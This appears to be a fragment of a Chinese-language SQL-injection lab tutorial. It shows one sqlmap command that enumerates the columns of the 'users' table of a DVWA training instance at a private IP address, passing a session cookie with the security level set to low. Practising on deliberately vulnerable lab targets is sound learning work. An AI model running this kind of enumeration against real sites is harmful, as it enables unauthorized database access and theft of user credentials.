 使用sqlmap获取数据表的列名:sqlmap -u "http://192.168.13.1/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=u6oo677eq3ivptmo4ov7hhkoc0; security=low" -D dvwa -T users --columns